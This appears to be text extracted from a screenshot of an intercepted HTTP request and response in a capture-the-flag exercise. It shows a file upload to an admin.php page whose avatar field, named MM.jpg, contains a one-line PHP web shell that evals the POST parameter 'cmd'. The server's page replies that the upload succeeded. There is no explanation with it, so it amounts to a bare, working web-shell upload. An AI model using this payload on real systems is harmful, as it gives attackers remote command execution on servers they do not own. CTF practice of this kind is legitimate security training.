 7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyqqIY0unXtIZhypE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
0 Referer: http://node6.anna.nssctf.cn:22504/admin.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=0bdd2d1ddd0edf123095a11173b3304b
4 Connection: close
5
6 ------WebKitFormBoundaryyqqIY0unXtIZhypE
7 Content-Disposition: form-data; name="avatar"; filename="
MM.jpg"
8 Content-Type: image/jpeg
9
0 <?=@eval($_POST['cmd']);?>
1 ------WebKitFormBoundaryyqqIY0unXtIZhypE--
2
36
37 <div class="upload-box">
38 <h3 class="upload-title">
头像上传
</h3>
39 <form enctype="multipart/form-data" method="POST"
>
40 <div class="form-group">
41 <input type="file" name="avatar" class="
form-input" required>
42 <input type="submit" value="上传头像" class="
upload-btn">
43 </div>
44 </form>
45 <div class="result">
上传成功！文件路径：uploads/MM.jpg
</div>
46 </div>
47
48
49 </body>
50 </html>
51